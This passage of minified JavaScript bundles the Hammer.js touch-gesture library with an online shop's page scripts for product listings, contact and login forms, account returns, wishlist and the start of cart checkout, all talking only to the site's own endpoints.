pe={pointerdown:H,pointermove:$,pointerup:R,pointercancel:q,pointerout:q},fe={2:"touch",3:"pen",4:"mouse",5:"kinect"},he="pointerdown",me="pointermove pointerup pointercancel";function ge(){this.evEl=he,this.evWin=me,ee.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}o.MSPointerEvent&&!o.PointerEvent&&(he="MSPointerDown",me="MSPointerMove MSPointerUp MSPointerCancel"),_(ge,ee,{handler:function(e){var t=this.store,n=!1,i=e.type.toLowerCase().replace("ms",""),o=pe[i],r=fe[e.pointerType]||e.pointerType,a="touch"==r,s=O(t,e.pointerId,"pointerId");o&H&&(0===e.button||a)?s<0&&(t.push(e),s=t.length-1):o&(R|q)&&(n=!0),s<0||(t[s]=e,this.callback(this.manager,o,{pointers:t,changedPointers:[e],pointerType:r,srcEvent:e}),n&&t.splice(s,1))}});var ve={touchstart:H,touchmove:$,touchend:R,touchcancel:q},ye="touchstart",be="touchstart touchmove touchend touchcancel";function we(){this.evTarget=ye,this.evWin=be,this.started=!1,ee.apply(this,arguments)}_(we,ee,{handler:function(e){var t=ve[e.type];if(t===H&&(this.started=!0),this.started){var n=function(e,t){var n=P(e.touches),i=P(e.changedTouches);t&(R|q)&&(n=I(n.concat(i),"identifier",!0));return[n,i]}.call(this,e,t);t&(R|q)&&n[0].length-n[1].length==0&&(this.started=!1),this.callback(this.manager,t,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:e})}}});var _e={touchstart:H,touchmove:$,touchend:R,touchcancel:q},Ce="touchstart touchmove touchend touchcancel";function Te(){this.evTarget=Ce,this.targetIds={},ee.apply(this,arguments)}_(Te,ee,{handler:function(e){var t=_e[e.type],n=function(e,t){var n=P(e.touches),i=this.targetIds;if(t&(H|$)&&1===n.length)return i[n[0].identifier]=!0,[n,n];var o,r,a=P(e.changedTouches),s=[],l=this.target;if(r=n.filter(function(e){return E(e.target,l)}),t===H)for(o=0;o<r.length;)i[r[o].identifier]=!0,o++;o=0;for(;o<a.length;)i[a[o].identifier]&&s.push(a[o]),t&(R|q)&&delete i[a[o].identifier],o++;if(!s.length)return;return[I(r.concat(s),"identifier",!0),s]}.call(this,e,t);n&&this.callback(this.manager,t,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:e})}});var Se=2500,xe=25;function ke(){ee.apply(this,arguments);var e=C(this.handler,this);this.touch=new Te(this.manager,e),this.mouse=new de(this.manager,e),this.primaryTouch=null,this.lastTouches=[]}function Ee(e){var t=e.changedPointers[0];if(t.identifier===this.primaryTouch){var n={x:t.clientX,y:t.clientY};this.lastTouches.push(n);var i=this.lastTouches;setTimeout(function(){var e=i.indexOf(n);e>-1&&i.splice(e,1)},Se)}}_(ke,ee,{handler:function(e,t,n){var i="touch"==n.pointerType,o="mouse"==n.pointerType;if(!(o&&n.sourceCapabilities&&n.sourceCapabilities.firesTouchEvents)){if(i)(function(e,t){e&H?(this.primaryTouch=t.changedPointers[0].identifier,Ee.call(this,t)):e&(R|q)&&Ee.call(this,t)}).call(this,t,n);else if(o&&function(e){for(var t=e.srcEvent.clientX,n=e.srcEvent.clientY,i=0;i<this.lastTouches.length;i++){var o=this.lastTouches[i],r=Math.abs(t-o.x),a=Math.abs(n-o.y);if(r<=xe&&a<=xe)return!0}return!1}.call(this,n))return;this.callback(e,t,n)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Ae=D(u.style,"touchAction"),Ne=Ae!==s,Oe="auto",Pe="manipulation",Ie="none",De="pan-x",Le="pan-y",je=function(){if(!Ne)return!1;var e={},t=o.CSS&&o.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(n){e[n]=!t||o.CSS.supports("touch-action",n)}),e}();function Me(e,t){this.manager=e,this.set(t)}Me.prototype={set:function(e){"compute"==e&&(e=this.compute()),Ne&&this.manager.element.style&&je[e]&&(this.manager.element.style[Ae]=e),this.actions=e.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var e=[];return v(this.manager.recognizers,function(t){T(t.options.enable,[t])&&(e=e.concat(t.getTouchAction()))}),function(e){if(A(e,Ie))return Ie;var t=A(e,De),n=A(e,Le);if(t&&n)return Ie;if(t||n)return t?De:Le;if(A(e,Pe))return Pe;return Oe}(e.join(" "))},preventDefaults:function(e){var t=e.srcEvent,n=e.offsetDirection;if(this.manager.session.prevented)t.preventDefault();else{var i=this.actions,o=A(i,Ie)&&!je[Ie],r=A(i,Le)&&!je[Le],a=A(i,De)&&!je[De];if(o){var s=1===e.pointers.length,l=e.distance<2,c=e.deltaTime<250;if(s&&l&&c)return}if(!a||!r)return o||r&&n&Y||a&&n&Q?this.preventSrc(t):void 0}},preventSrc:function(e){this.manager.session.prevented=!0,e.preventDefault()}};var Fe=1,ze=2,Be=4,He=8,$e=He,Re=16;function qe(e){this.options=l({},this.defaults,e||{}),this.id=L++,this.manager=null,this.options.enable=S(this.options.enable,!0),this.state=Fe,this.simultaneous={},this.requireFail=[]}function We(e){return e&Re?"cancel":e&He?"end":e&Be?"move":e&ze?"start":""}function Ue(e){return e==X?"down":e==G?"up":e==U?"left":e==V?"right":""}function Ve(e,t){var n=t.manager;return n?n.get(e):e}function Ge(){qe.apply(this,arguments)}function Xe(){Ge.apply(this,arguments),this.pX=null,this.pY=null}function Ye(){Ge.apply(this,arguments)}function Qe(){qe.apply(this,arguments),this._timer=null,this._input=null}function Ke(){Ge.apply(this,arguments)}function Ze(){Ge.apply(this,arguments)}function Je(){qe.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function et(e,t){return(t=t||{}).recognizers=S(t.recognizers,et.defaults.preset),new tt(e,t)}qe.prototype={defaults:{},set:function(e){return l(this.options,e),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(e){if(g(e,"recognizeWith",this))return this;var t=this.simultaneous;return t[(e=Ve(e,this)).id]||(t[e.id]=e,e.recognizeWith(this)),this},dropRecognizeWith:function(e){return g(e,"dropRecognizeWith",this)?this:(e=Ve(e,this),delete this.simultaneous[e.id],this)},requireFailure:function(e){if(g(e,"requireFailure",this))return this;var t=this.requireFail;return-1===O(t,e=Ve(e,this))&&(t.push(e),e.requireFailure(this)),this},dropRequireFailure:function(e){if(g(e,"dropRequireFailure",this))return this;e=Ve(e,this);var t=O(this.requireFail,e);return t>-1&&this.requireFail.splice(t,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(e){return!!this.simultaneous[e.id]},emit:function(e){var t=this,n=this.state;function i(n){t.manager.emit(n,e)}n<He&&i(t.options.event+We(n)),i(t.options.event),e.additionalEvent&&i(e.additionalEvent),n>=He&&i(t.options.event+We(n))},tryEmit:function(e){if(this.canEmit())return this.emit(e);this.state=32},canEmit:function(){for(var e=0;e<this.requireFail.length;){if(!(this.requireFail[e].state&(32|Fe)))return!1;e++}return!0},recognize:function(e){var t=l({},e);if(!T(this.options.enable,[this,t]))return this.reset(),void(this.state=32);this.state&($e|Re|32)&&(this.state=Fe),this.state=this.process(t),this.state&(ze|Be|He|Re)&&this.tryEmit(t)},process:function(e){},getTouchAction:function(){},reset:function(){}},_(Ge,qe,{defaults:{pointers:1},attrTest:function(e){var t=this.options.pointers;return 0===t||e.pointers.length===t},process:function(e){var t=this.state,n=e.eventType,i=t&(ze|Be),o=this.attrTest(e);return i&&(n&q||!o)?t|Re:i||o?n&R?t|He:t&ze?t|Be:ze:32}}),_(Xe,Ge,{defaults:{event:"pan",threshold:10,pointers:1,direction:K},getTouchAction:function(){var e=this.options.direction,t=[];return e&Y&&t.push(Le),e&Q&&t.push(De),t},directionTest:function(e){var t=this.options,n=!0,i=e.distance,o=e.direction,r=e.deltaX,a=e.deltaY;return o&t.direction||(t.direction&Y?(o=0===r?W:r<0?U:V,n=r!=this.pX,i=Math.abs(e.deltaX)):(o=0===a?W:a<0?G:X,n=a!=this.pY,i=Math.abs(e.deltaY))),e.direction=o,n&&i>t.threshold&&o&t.direction},attrTest:function(e){return Ge.prototype.attrTest.call(this,e)&&(this.state&ze||!(this.state&ze)&&this.directionTest(e))},emit:function(e){this.pX=e.deltaX,this.pY=e.deltaY;var t=Ue(e.direction);t&&(e.additionalEvent=this.options.event+t),this._super.emit.call(this,e)}}),_(Ye,Ge,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[Ie]},attrTest:function(e){return this._super.attrTest.call(this,e)&&(Math.abs(e.scale-1)>this.options.threshold||this.state&ze)},emit:function(e){if(1!==e.scale){var t=e.scale<1?"in":"out";e.additionalEvent=this.options.event+t}this._super.emit.call(this,e)}}),_(Qe,qe,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[Oe]},process:function(e){var t=this.options,n=e.pointers.length===t.pointers,i=e.distance<t.threshold,o=e.deltaTime>t.time;if(this._input=e,!i||!n||e.eventType&(R|q)&&!o)this.reset();else if(e.eventType&H)this.reset(),this._timer=m(function(){this.state=$e,this.tryEmit()},t.time,this);else if(e.eventType&R)return $e;return 32},reset:function(){clearTimeout(this._timer)},emit:function(e){this.state===$e&&(e&&e.eventType&R?this.manager.emit(this.options.event+"up",e):(this._input.timeStamp=h(),this.manager.emit(this.options.event,this._input)))}}),_(Ke,Ge,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[Ie]},attrTest:function(e){return this._super.attrTest.call(this,e)&&(Math.abs(e.rotation)>this.options.threshold||this.state&ze)}}),_(Ze,Ge,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Y|Q,pointers:1},getTouchAction:function(){return Xe.prototype.getTouchAction.call(this)},attrTest:function(e){var t,n=this.options.direction;return n&(Y|Q)?t=e.overallVelocity:n&Y?t=e.overallVelocityX:n&Q&&(t=e.overallVelocityY),this._super.attrTest.call(this,e)&&n&e.offsetDirection&&e.distance>this.options.threshold&&e.maxPointers==this.options.pointers&&f(t)>this.options.velocity&&e.eventType&R},emit:function(e){var t=Ue(e.offsetDirection);t&&this.manager.emit(this.options.event+t,e),this.manager.emit(this.options.event,e)}}),_(Je,qe,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Pe]},process:function(e){var t=this.options,n=e.pointers.length===t.pointers,i=e.distance<t.threshold,o=e.deltaTime<t.time;if(this.reset(),e.eventType&H&&0===this.count)return this.failTimeout();if(i&&o&&n){if(e.eventType!=R)return this.failTimeout();var r=!this.pTime||e.timeStamp-this.pTime<t.interval,a=!this.pCenter||ae(this.pCenter,e.center)<t.posThreshold;if(this.pTime=e.timeStamp,this.pCenter=e.center,a&&r?this.count+=1:this.count=1,this._input=e,0===this.count%t.taps)return this.hasRequireFailures()?(this._timer=m(function(){this.state=$e,this.tryEmit()},t.interval,this),ze):$e}return 32},failTimeout:function(){return this._timer=m(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==$e&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),et.VERSION="2.0.7",et.defaults={domEvents:!1,touchAction:"compute",enable:!0,inputTarget:null,inputClass:null,preset:[[Ke,{enable:!1}],[Ye,{enable:!1},["rotate"]],[Ze,{direction:Y}],[Xe,{direction:Y},["swipe"]],[Je],[Je,{event:"doubletap",taps:2},["tap"]],[Qe]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};function tt(e,t){var n;this.options=l({},et.defaults,t||{}),this.options.inputTarget=this.options.inputTarget||e,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=e,this.input=new((n=this).options.inputClass||(F?ge:z?Te:M?ke:de))(n,te),this.touchAction=new Me(this,this.options.touchAction),nt(this,!0),v(this.options.recognizers,function(e){var t=this.add(new e[0](e[1]));e[2]&&t.recognizeWith(e[2]),e[3]&&t.requireFailure(e[3])},this)}function nt(e,t){var n,i=e.element;i.style&&(v(e.options.cssProps,function(o,r){n=D(i.style,r),t?(e.oldCssProps[n]=i.style[n],i.style[n]=o):i.style[n]=e.oldCssProps[n]||""}),t||(e.oldCssProps={}))}tt.prototype={set:function(e){return l(this.options,e),e.touchAction&&this.touchAction.update(),e.inputTarget&&(this.input.destroy(),this.input.target=e.inputTarget,this.input.init()),this},stop:function(e){this.session.stopped=e?2:1},recognize:function(e){var t=this.session;if(!t.stopped){var n;this.touchAction.preventDefaults(e);var i=this.recognizers,o=t.curRecognizer;(!o||o&&o.state&$e)&&(o=t.curRecognizer=null);for(var r=0;r<i.length;)n=i[r],2===t.stopped||o&&n!=o&&!n.canRecognizeWith(o)?n.reset():n.recognize(e),!o&&n.state&(ze|Be|He)&&(o=t.curRecognizer=n),r++}},get:function(e){if(e instanceof qe)return e;for(var t=this.recognizers,n=0;n<t.length;n++)if(t[n].options.event==e)return t[n];return null},add:function(e){if(g(e,"add",this))return this;var t=this.get(e.options.event);return t&&this.remove(t),this.recognizers.push(e),e.manager=this,this.touchAction.update(),e},remove:function(e){if(g(e,"remove",this))return this;if(e=this.get(e)){var t=this.recognizers,n=O(t,e);-1!==n&&(t.splice(n,1),this.touchAction.update())}return this},on:function(e,t){if(e!==s&&t!==s){var n=this.handlers;return v(N(e),function(e){n[e]=n[e]||[],n[e].push(t)}),this}},off:function(e,t){if(e!==s){var n=this.handlers;return v(N(e),function(e){t?n[e]&&n[e].splice(O(n[e],t),1):delete n[e]}),this}},emit:function(e,t){this.options.domEvents&&function(e,t){var n=r.createEvent("Event");n.initEvent(e,!0,!0),n.gesture=t,t.target.dispatchEvent(n)}(e,t);var n=this.handlers[e]&&this.handlers[e].slice();if(n&&n.length){t.type=e,t.preventDefault=function(){t.srcEvent.preventDefault()};for(var i=0;i<n.length;)n[i](t),i++}},destroy:function(){this.element&&nt(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},l(et,{INPUT_START:H,INPUT_MOVE:$,INPUT_END:R,INPUT_CANCEL:q,STATE_POSSIBLE:Fe,STATE_BEGAN:ze,STATE_CHANGED:Be,STATE_ENDED:He,STATE_RECOGNIZED:$e,STATE_CANCELLED:Re,STATE_FAILED:32,DIRECTION_NONE:W,DIRECTION_LEFT:U,DIRECTION_RIGHT:V,DIRECTION_UP:G,DIRECTION_DOWN:X,DIRECTION_HORIZONTAL:Y,DIRECTION_VERTICAL:Q,DIRECTION_ALL:K,Manager:tt,Input:ee,TouchAction:Me,TouchInput:Te,MouseInput:de,PointerEventInput:ge,TouchMouseInput:ke,SingleTouchInput:we,Recognizer:qe,AttrRecognizer:Ge,Tap:Je,Pan:Xe,Swipe:Ze,Pinch:Ye,Rotate:Ke,Press:Qe,on:x,off:k,each:v,merge:w,extend:b,assign:l,inherit:_,bindFn:C,prefixed:D}),(void 0!==o?o:"undefined"!=typeof self?self:{}).Hammer=et,(i=function(){return et}.call(t,n,t,e))===s||(e.exports=i)}(window,document)},function(e,t,n){"use strict";(function(e){var i=n(2),o=n(1),r=n(4),a=n.n(r);t.a={init:function(){a()(e("main.wrap .header-section .image-container img")),e(window).on("resize.products-header-image orientationchange.products-header-image",this._headerImageResize.bind(this)),this._headerImageResize(),this._initPagination(),this._initSort(),this._initOrder(),this._infiniteScroll(),this._initGoTop(),this._initGoToRiderSection()},finalize:function(){setTimeout(this._headerImageResize.bind(this),1e3)},_initGoTop:function(){var t=e("#back2Top");t.on("click",function(){e("html, body").animate({scrollTop:0},300)}),window.onscroll=function(){e("html, body").scrollTop()>20?t.fadeIn("medium"):t.fadeOut("medium")}},_initSort:function(){var t=this;e("main.wrap").on("click",".sort .dropdown-item",function(n){n.preventDefault();var i=e(n.currentTarget);t._catalogOrderProducts(i.data("sort"))})},_catalogOrderProducts:function(e){var t=this;this._updateProductsList("order",e,function(){t._infiniteScroll()})},_initPagination:function(){var t=this;e("main.wrap").on("click",".pagination [data-pagination-goto]",function(n){n.preventDefault();var i=e(n.currentTarget);i.hasClass("disabled")||(t._catalogChangePage(i.data("pagination-goto"),i.data("pagination-npages"),i),i.closest("#productsContentFooter").length&&e("html, body").animate({scrollTop:e("#productsContentHeader").offset().top-80},"fast"))})},_updateProductsList:function(t,n,i){void 0===i&&(i=null),e.ajax({type:"POST",url:window.location.pathname,data:o.a.updateQueryStringParam(t,n),dataType:"json",success:function(t){e("#productsList").empty().html(t.html),i&&i.apply(this,[t])}})},_catalogChangePage:function(e,t,n){var i=this;n&&(n.hasClass("active")||n.hasClass("disabled"))||this._updateProductsList("page",e,function(e){i._updatePagination(e.this_page_nr,e.nr_pages)})},_updatePagination:function(t,n){var i=e("main.wrap .pagination .page-next"),o=e("main.wrap .pagination .page-prev");t===n?i.addClass("disabled"):i.removeClass("disabled"),i.data("pagination-npages",n).data("pagination-goto",t+1),t<=1?o.addClass("disabled"):o.removeClass("disabled"),o.data("pagination-npages",n).data("pagination-goto",t-1),e("main.wrap .pagination .page.current").removeClass("current"),e("main.wrap .pagination .page-"+t).addClass("current")},_headerImageResize:function(){var t=e("main.wrap .header-section .container-fluid");Object(i.a)({variables:{"products-header-margin-right":-Math.ceil((e(window).width()-t.outerWidth())/2)+"px","products-header-mobile-height":e("#productsContentHeader").outerHeight()+"px"},onlyVars:!0,silent:!0,exclude:'[href$="7A4ABD7D1B580CC48.css"]'})},_initOrder:function(){var t=this;e("main.wrap").on("click",".order .dropdown-item",function(n){n.preventDefault();var i=e(n.currentTarget);t._catalogFilterProducts(i)})},_catalogFilterProducts:function(e){var t=this,n="add",i=window.location.search,o=e,r=e.data("size-id");""!=i&&o.hasClass("active")&&(n="remove",o.removeClass("active")),"add"==n&&(o.siblings().removeClass("active"),o.toggleClass("active","")),this._updateProductsList("size",r,function(){t._infiniteScroll()})},_infiniteScroll:function(){var t=[].slice.call(document.querySelectorAll("#productsList .product"));if("IntersectionObserver"in window){var n=new IntersectionObserver(function(t){t.forEach(function(t){t.isIntersecting&&e(t.target).addClass("animate")})},{threshold:.5});t.forEach(function(e){n.observe(e)})}else t.addClass("animate")},_initGoToRiderSection:function(){e(".genre-anchor-menu a").on("click",function(t){var n=e(t.currentTarget);n.hasClass("btnRiderOutlet")||(t.preventDefault(),e("html, body").animate({scrollTop:e(n.attr("href")).offset().top-120},"slow"))})}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(2);var i=n(1),o=n(3);t.a={init:function(){this._initContactForm()},finalize:function(){},_initContactForm:function(){var t=e("#contactForm"),n={data:{},url:window.NN_CONFIG.Main.contact_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.message});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){t.match(/^_.*_$/g)?s.push(n):a.find('[name="'+t+'"]').addClass("is-invalid").parent().find(".invalid-feedback").html(n)})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find(":input"))}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(2);var i=n(1),o=n(3);t.a={init:function(){this._showAlertModal(),this._initSignInForm(),this._initLostPasswordForm()},finalize:function(){},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.User&&window.NN_CONFIG.User.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.User.alert.title,text:window.NN_CONFIG.User.alert.text})},500)},_initSignInForm:function(){var t=e("#signInForm"),n=t.find('[name="user_registration_form[sameAddress]"]'),i=e("#shippingData");n.on("change",function(){"1"===t.find('[name="user_registration_form[sameAddress]"]:checked').val()?i.addClass("d-none"):i.removeClass("d-none")})},_initLostPasswordForm:function(){var t=e("#lostPasswordForm"),n={data:{},url:window.location.pathname,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.msg});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){if(t.match(/^_.*_$/g))s.push(n);else{var i=a.find('[name="user_lost_password_form['+t+']"]');0===i.parent().find(".invalid-feedback").length&&i.parent().append('<div class="invalid-feedback"></div>'),i.addClass("is-invalid").parent().find(".invalid-feedback").html(n)}})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find(":input"))}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(2);var i=n(1),o=n(3);t.a={init:function(){this._showAlertModal(),this._initTabMenu(),this._initNewsletterUnsubscribe(),this._initNewsletterSubscribe(),this._initWhishList(),this._initProfileEditor(),this._initReturnRequest(),this._toggleIban(),this._toggleSelect()},finalize:function(){},_toggleIban:function(t){void 0===t&&(t=999999999999999);var n=0;e('select[name^="type-reso"]').each(function(){"r"==e(this).val()&&(n+=1)}),n>0&&t>window.NN_CONFIG.Main.return_threshold?e(".iban").removeClass("d-none"):e(".iban").addClass("d-none")},_toggleSelect:function(){var t=this;e(document).on("change",".return-qty-select, .return-reason-select, .return-type-select",function(){var n,i,o,r,a=e(".return-qty-select"),s=0,l=0,c=e(".new-return-request-modal"),u=e("#reason"),d=e(".iban"),p=e(".res-message");a.each(function(){n=e(this).val(),i=e(this).data("price"),o=e(this).data("type"),o=e("#"+o).val(),""!=n&&o&&""!=o&&(s+=i*n,l+=n)}),t._toggleIban(s),r=u.val(),l>0?s>window.NN_CONFIG.Main.return_threshold?(e(".reason").removeClass("d-none"),"other"==r?(c.find(".return-ok").removeClass("d-none"),c.find(".return-ko").addClass("d-none"),p.removeClass("failed threshold").addClass("d-none"),e(".message").removeClass("d-none")):"failed"==r?(c.find(".return-ok").addClass("d-none"),d.addClass("d-none"),e(".message").addClass("d-none"),p.removeClass("d-none threshold").addClass("failed"),c.find(".return-ko").removeClass("d-none")):(c.find(".return-ok").addClass("d-none"),d.addClass("d-none"),e(".message").addClass("d-none"),p.removeClass("failed threshold").addClass("d-none"),c.find(".return-ko").addClass("d-none"))):(c.find(".return-ok").addClass("d-none"),c.find(".return-ko").removeClass("d-none"),p.removeClass("d-none failed").addClass("threshold"),e(".reason").addClass("d-none"),e(".message").addClass("d-none")):(c.find(".return-ok").addClass("d-none"),c.find(".return-ko").addClass("d-none"),p.addClass("d-none"),e(".reason").addClass("d-none"),e(".message").addClass("d-none"))})},_initReturnRequest:function(){var t=window.NN_CONFIG.locale;e("a.return-state").on("click",function(n){var r=e(n.currentTarget).data("return-id"),a=e("#modal_return_"+r).html(),s=e("#modal_label_"+r).text();i.a.getSwalModal().fire({title:s,customClass:"swal-wide return-states-modal",html:a,confirmButtonText:o.a[t].close,showCancelButton:!1,preConfirm:function(){},complete:function(){}})}),e("a.list-order-return").on("click",function(n){var r="",a=e(n.currentTarget).data("order-id");e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Main.order_details_url,data:"id="+a,dataType:"json",success:function(t){e("#nr-order").text(a),"0"==t.proceed?e("#RReturn").addClass("hidden"):e("#RReturn").removeClass("hidden"),r=t.html}}),i.a.getSwalModal().fire({title:o.a[t].title_substitution+a,customClass:{popup:"swal-wide new-return-request-modal",actions:"swal2-actions return-ok d-none"},html:r,confirmButtonText:o.a[t].confirm,cancelButtonText:o.a[t].cancel,showCancelButton:!0,preConfirm:function(){var t=!1,n=e(".swal2-modal.new-return-request-modal"),i=n.find("#ReturnForm").serialize();return n.find("#ReturnFormResponse").addClass("d-none").empty().removeClass("alert-danger","alert-success"),e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Main.send_return_request_url,data:i,dataType:"json",success:function(e){0==e.status?n.find("#ReturnFormResponse").empty().text(e.msg).addClass("alert-danger").removeClass("d-none","alert-success"):(n.find("#ReturnFormResponse").empty().text(e.msg).addClass("alert-success").removeClass("d-none","alert-danger"),t=!0)}}),window.setTimeout(function(){},1e3),t},complete:function(){}})})},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Account&&window.NN_CONFIG.Account.alert?setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Account.alert.title,text:window.NN_CONFIG.Account.alert.text})},500):window.NN_CONFIG&&window.NN_CONFIG.Account&&window.NN_CONFIG.Account.success&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Account.success.title,text:window.NN_CONFIG.Account.success.text})},500)},_initProfileEditor:function(){var t=e("#profileTabContent #boxUser");e("form.container-data").on("click",".btn-sub .undo",function(){e(".infoUser, .btn-sub, .infoSped").fadeOut(500),t.delay(500).fadeIn(500)}),t.on("click",".personal-data-row .actions .edit",function(){e("#boxUser").fadeOut(500),e(".infoUser, .btn-sub").delay(500).fadeIn(500)}),t.on("click",".shipping-data-row .actions .edit",function(n){var i=e(n.currentTarget),o=i.closest(".shipping-data"),r=i.data("address-id");t.fadeOut(500),e(".infoSped, .btn-sub").delay(500).fadeIn(500),["FirstName","LastName","shippingTown","PostalCode","Address","StreetNumber"].forEach(function(t){e("#user_registration_form_shipping"+t).val(e("#"+r+t).text())}),["Country","Province"].forEach(function(t){e("#user_registration_form_shipping"+t).val(e("#"+r+t).attr("data-id"))}),e("#user_registration_form_indexShip").val(o.index())}),t.on("click",".shipping-data-row .actions .remove",function(t){var n=e(t.currentTarget);i.a.setLoadingState(n),e.ajax({type:"POST",url:window.NN_CONFIG.Main.delete_shipping_url,data:"id="+n.data("address-id"),dataType:"json",success:function(e){e&&0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),i.a.setLoadingState(n,!1)):(n.closest(".shipping-data").remove(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:o.a.it.delete_shipping}))}})})},_initWhishList:function(){e("#wishListTabContent article.product a.remove").on("click",function(t){var n=e(t.currentTarget);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action=remove&product_code="+n.data("product")+"&color="+n.data("color"),dataType:"json",success:function(t){if("1"===t.status){n.closest("article.product").remove();var i=n.closest(".wish-row");i.children("article.product").length||(i.addClass("d-none"),e("#wishListTabContent .empty-list").removeClass("d-none"))}}})}),e("#wishListTabContent article.product .add-to-cart").on("click",function(t){var n=e(t.currentTarget);i.a.addToCart(n.data("skew"),n.data("id"),n.data("product-name"),n.data("color"),n.data("size"),"",function(){i.a.getSwalModal().fire({title:o.a.it.perfect,text:o.a.it[1010]})})})},_initNewsletterSubscribe:function(){e(document).on("ipanema.newsletter.subscribed",function(){location.reload(!0)})},_initNewsletterUnsubscribe:function(){var t=e("#newsletterTabContent .remove a");t.on("click",function(n){var r=e(n.currentTarget).data("email");r&&(i.a.setLoadingState(t),e.ajax({type:"POST",url:window.NN_CONFIG.Main.newsletter_unsubscribe_url,data:"email="+r,dataType:"json",success:function(t){t&&0===t.status?i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg}):i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.msg,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),location.reload(!0),!1}})},complete:function(){i.a.setLoadingState(t,!1)}}))})},_initTabMenu:function(){var t=e("#accountTabs"),n=location.hash.replace("#","").replace("TabContent","");n&&t.find('a.step[href="#'+n+'TabContent"]:not(.active)').tab("show"),t.on("shown.bs.tab",'a[data-toggle="tab"]',function(t){var n="#"+location.hash.replace("#",""),i=e(t.target).attr("href").replace("TabContent","");n!==i&&history.pushState({},"",i)}),t.on("click",".step",function(n){if(window.matchMedia("(max-width: 991.98px)").matches){var i,o=e(n.currentTarget);t.css({height:t.height()+"px",overflow:"hidden"});var r=!1;o.hasClass("active")&&(n.preventDefault(),n.stopImmediatePropagation(),t.hasClass("mobile-menu-open")||(r=!0,t.addClass("mobile-menu-open"),i=o.outerHeight()*t.children(".step").length+"px",setTimeout(function(){t.addClass("mobile-menu-open-in")},1))),!r&&t.hasClass("mobile-menu-open")&&(i=o.outerHeight()+"px",t.removeClass("mobile-menu-open-in")),t.stop(!0).animate({height:i},300,function(){t.hasClass("mobile-menu-open-in")||t.removeClass("mobile-menu-open"),t.css({height:"",overflow:""})})}})}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){var i=n(1),o=n(3);t.a={init:function(){this._showAlertModal(),this._isStep(1)&&(this._initProductChangeQuantity(),this._initRemoveProduct(),this._initPaypalExpress(),this._initCoupon()),this._isStep(2)&&(this._initCartLogin(),this._initCartFastLogin(),e("body").hasClass("user-sign-in")&&this._initSignInForm()),this._isStep(3)&&(this._initPreliminarySelectShippingType(),this._initSearchPudo(),this._initChoosePudo(),this._initBillingForm(),this._initSelectShippingAddress(),this._initSelectPaymentType(),this._initAddEditShippingAddress(),this._initPay(),this._checkAddressAutoCompleteHasTriggered())},finalize:function(){},_initCoupon:function(){var t=this,n=e("#containerCoupon");n.on("click","#verifyCouponButton",function(n){var 